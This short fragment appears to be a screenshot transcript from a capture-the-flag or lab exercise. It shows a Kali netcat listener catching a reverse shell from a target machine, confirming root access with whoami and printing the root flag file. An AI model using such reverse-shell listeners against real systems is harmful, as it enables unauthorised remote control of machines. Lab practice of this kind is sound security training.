 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.10.68] 51288
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
7f874ff90 3e2666bedf0
#